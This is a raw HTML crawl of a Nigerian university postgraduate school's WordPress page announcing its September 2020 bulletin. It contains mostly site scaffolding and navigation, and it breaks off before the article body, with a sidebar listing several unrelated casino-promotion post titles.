

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/
body_size: 13905
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Home | OOU Postgraduate School RSS Feed" href="https://pgs.oouagoiwoye.edu.ng/index.php/feed/" />
<link rel="alternate" type="application/atom+xml" title="Home | OOU Postgraduate School Atom Feed" href="https://pgs.oouagoiwoye.edu.ng/index.php/feed/atom/" />
<link rel="pingback" href="https://pgs.oouagoiwoye.edu.ng/xmlrpc.php" />
<title>OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020 - Home | OOU Postgraduate School</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020 - Home | OOU Postgraduate School" />
<meta property="og:description" content="A Publication of Olabisi Onabanjo University, Ago-Iwoye, Nigeria" />
<meta property="og:url" content="https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/" />
<meta property="og:site_name" content="Home | OOU Postgraduate School" />
<meta property="article:publisher" content="https://web.facebook.com/oouagoiwoye" />
<meta property="article:section" content="Latest News" />
<meta property="article:published_time" content="2020-10-06T12:59:25+00:00" />
<meta property="article:modified_time" content="2025-10-17T19:38:54+00:00" />
<meta property="og:updated_time" content="2025-10-17T19:38:54+00:00" />
<meta property="og:image" content="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-Copy.jpg" />
<meta property="og:image:width" content="1697" />
<meta property="og:image:height" content="419" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="A Publication of Olabisi Onabanjo University, Ago-Iwoye, Nigeria" />
<meta name="twitter:title" content="OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020 - Home | OOU Postgraduate School" />
<meta name="twitter:image" content="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2020/10/SEPTEMBER-2020-Bulletin-1-Copy.jpg" />
<meta property="DC.date.issued" content="2020-10-06T12:59:25+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home | OOU Postgraduate School &raquo; Feed" href="https://pgs.oouagoiwoye.edu.ng/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home | OOU Postgraduate School &raquo; Comments Feed" href="https://pgs.oouagoiwoye.edu.ng/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home | OOU Postgraduate School &raquo; OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020 Comments Feed" href="https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pgs.oouagoiwoye.edu.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/css/layout1/app.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/css/mejs-skin.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/css/fontello/css/fontello.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.4.18' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/css/ie9.min.css?ver=5.4.18' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/rttheme19/dynamic-style.css?ver=251104054450' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.0.9'></script>
<script type='text/javascript' src='https://pgs.oouagoiwoye.edu.ng/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.9'></script>
<link rel='https://api.w.org/' href='https://pgs.oouagoiwoye.edu.ng/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pgs.oouagoiwoye.edu.ng/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pgs.oouagoiwoye.edu.ng/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://pgs.oouagoiwoye.edu.ng/?p=3242' />
<link rel="alternate" type="application/json+oembed" href="https://pgs.oouagoiwoye.edu.ng/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pgs.oouagoiwoye.edu.ng/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F&#038;format=xml" />

<!--[if lt IE 9]><script src="https://pgs.oouagoiwoye.edu.ng/wp-content/themes/rttheme19/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-ad-client="ca-pub-1761924611897225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>
<body class="post-template-default single single-post postid-3242 single-format-gallery  layout1 wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="on">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://pgs.oouagoiwoye.edu.ng" title="Home | OOU Postgraduate School"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2017/11/pg-oou.png" alt="Home | OOU Postgraduate School" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2889'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has-sub-title" data-depth='0'><a  target="_blank" href="https://pgs.oouagoiwoye.edu.ng">HOME<span>Olabisi Onabanjo University</span></a> </li>
<li id='menu-item-2731'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-title" data-depth='0'><a  href="#">ABOUT US<span>Postgraduate School</span></a> 
<ul class="sub-menu">
<li id='menu-item-2732'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/about-us/">About PGSchool</a> </li>
</ul>
</li>
<li id='menu-item-3240'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  target="_blank" href="http://library.oouagoiwoye.edu.ng/">Library Resources</a> </li>
<li id='menu-item-2829'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-title" data-depth='0'><a  target="_blank" href="#">PGs PORTAL<span>Apply for Admission</span></a> 
<ul class="sub-menu">
<li id='menu-item-3140'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/portal/application/apply.php">Apply Now</a> </li>
<li id='menu-item-3139'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/admissions.php">Admission</a> </li>
<li id='menu-item-3164'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/admission-registration-procedure/">Admission Registration Procedure</a> </li>
<li id='menu-item-3141'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/portal/login.php">School Fees Payment</a> </li>
</ul>
</li>
<li id='menu-item-2836'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/admission-requirements/">ADMISSION REQUIREMENTS</a> </li>
<li id='menu-item-2839'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/duration-of-programmes/">DURATION OF PROGRAMMES</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0'><a  href="#">AVAILABLE PROGRAMMES</a> 
<ul class="sub-menu">
<li id='menu-item-2813'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-environmental-studies/">FACULTY OF ENVIRONMENTAL STUDIES</a> </li>
<li id='menu-item-2814'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-engineering/">FACULTY OF ENGINEERING</a> </li>
<li id='menu-item-2815'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-pharmacy/">FACULTY OF PHARMACY</a> </li>
<li id='menu-item-2816'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-agricultural-production-and-renewable-resources/">FACULTY OF AGRICULTURAL PRODUCTION AND RENEWABLE RESOURCES</a> </li>
<li id='menu-item-2817'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-agricultural-management-and-rural-development/">FACULTY OF AGRICULTURAL MANAGEMENT AND RURAL DEVELOPMENT</a> </li>
<li id='menu-item-2818'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-clinical-sciences/">FACULTY OF CLINICAL SCIENCES</a> </li>
<li id='menu-item-2819'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-basic-medical-sciences/">FACULTY OF BASIC MEDICAL SCIENCES</a> </li>
<li id='menu-item-2820'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-law/">FACULTY OF LAW</a> </li>
<li id='menu-item-2821'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-education/">FACULTY OF EDUCATION</a> </li>
<li id='menu-item-2822'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-social-and-management-sciences/">FACULTY OF SOCIAL AND MANAGEMENT SCIENCES</a> </li>
<li id='menu-item-2823'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://pgs.oouagoiwoye.edu.ng/index.php/faculty-of-science/">FACULTY OF SCIENCE</a> </li>
</ul>
</li>
<li id='menu-item-3300'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  target="_blank" href="https://oskaigs.oouagoiwoye.edu.ng">INSTITUTE FOR GOVERNANCE STUDIES</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://pgs.oouagoiwoye.edu.ng/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/11/03/probabilistischer-aufstieg-im-verde-casino/" title="Probabilistischer Aufstieg im Verde Casino" rel="bookmark">Probabilistischer Aufstieg im Verde Casino</a>
						<span class="meta">November 3, 2025</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/29/step-into-a-universe-of-perks-and-genuine-opportunities-at-wildz-casino/" title="Step Into a Universe of Perks and Genuine Opportunities at Wildz Casino" rel="bookmark">Step Into a Universe of Perks and Genuine Opportunities at Wildz Casino</a>
						<span class="meta">October 29, 2025</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/25/paradigmen-des-sieges-im-cat-spins-casino/" title="Paradigmen des Sieges im Cat Spins Casino" rel="bookmark">Paradigmen des Sieges im Cat Spins Casino</a>
						<span class="meta">October 25, 2025</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/25/varianz-managen-im-cat-spins-casino-2/" title="Varianz managen im Cat Spins Casino" rel="bookmark">Varianz managen im Cat Spins Casino</a>
						<span class="meta">October 25, 2025</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://pgs.oouagoiwoye.edu.ng/index.php/2025/10/25/pinco-casinoda-yorqin-harakatlar/" title="Pinco Casinoda yorqin harakatlar" rel="bookmark">Pinco Casinoda yorqin harakatlar</a>
						<span class="meta">October 25, 2025</span>
					
				</div>
			</div><div class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>P.M.B. 2002, Ago, Iwoye, Ogun State, Nigeria.</div></div><div><span class="icon icon-phone"></span><div>+234811-358-4850</div></div><div><span class="icon icon-mobile"></span><div>+234803-757-8100</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:secretary.pgs@oouagoiwoye.edu.ng">secretary.pgs@oouagoiwoye.edu.ng</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:accountant.pgs@oouagoiwoye.edu.ng">accountant.pgs@oouagoiwoye.edu.ng</a></div></div></div></div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_self" href="#" title="Twitter"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/oouagoiwoye/" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_self" href="#" title="Google +"><span>Follow Us On Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_self" href="#" title="Linkedin"><span>Career Opportunities</span></a></li><li class="skype"><a class="icon-skype" target="_self" href="#" title="Skype"><span>Call Us via Skype</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_self" href="#" title="YouTube"><span>Subscribe Our Channel</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://pgs.oouagoiwoye.edu.ng" title="Home | OOU Postgraduate School"><img src="https://pgs.oouagoiwoye.edu.ng/wp-content/uploads/2017/11/pg-oou.png" alt="Home | OOU Postgraduate School" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://pgs.oouagoiwoye.edu.ng"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://pgs.oouagoiwoye.edu.ng/index.php/blog/"><span property="name">Blog</span><meta property="position" content="2"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://pgs.oouagoiwoye.edu.ng/index.php/category/latest-news/"><span property="name">Latest News</span><meta property="position" content="3"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020">
						<meta itemprop="url" content="https://pgs.oouagoiwoye.edu.ng/index.php/2020/10/06/oou-bulletin-issn-0794-5396-vol-21-no-1-september-2020/">
						<span property="name">OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020</span>
						<meta property="position" content="4"></li>
</ol>
</div><section class="page-title"><h1>Blog </h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 

	 
		 

<article itemscope itemtype="http://schema.org/Article" class="single post-3242 post type-post status-publish format-gallery has-post-thumbnail hentry category-latest-news post_format-post-format-gallery" id="post-3242">
	
	
	 

	<section class="post-title-holder row">

							<div class="col col-sm-7 col-xs-12">
			
				<section class="date">October 6, 2020</section>				<!-- blog headline--> 
				<h2>OOU Bulletin ISSN: 0794-5396 Vol. 21 No. 1 SEPTEMBER, 2020</h2>			
							</div> 
				<div class="col col-sm-5 col-xs-12">
				
		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=OOU+Bulletin+ISSN%3A+0794-5396+Vol.+21+No.+1+SEPTEMBER%2C+2020+https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F&amp;title=OOU+Bulletin+ISSN%3A+0794-5396+Vol.+21+No.+1+SEPTEMBER%2C+2020" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Fwp-content%2Fuploads%2F2020%2F10%2FSEPTEMBER-2020-Bulletin-1-Copy.jpg&amp;url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F&amp;is_video=false&amp;description=OOU+Bulletin+ISSN%3A+0794-5396+Vol.+21+No.+1+SEPTEMBER%2C+2020" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F&amp;title=OOU+Bulletin+ISSN%3A+0794-5396+Vol.+21+No.+1+SEPTEMBER%2C+2020" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F&amp;title=OOU+Bulletin+ISSN%3A+0794-5396+Vol.+21+No.+1+SEPTEMBER%2C+2020&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fpgs.oouagoiwoye.edu.ng%2Findex.php%2F2020%2F10%2F06%2Foou-bulletin-issn-0794-5396-vol-21-no-1-september-2020%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul>
		</div>					
			</div><!-- / .col --> 

	</section>

	<section itemprop="articleBody" class="text">		
		
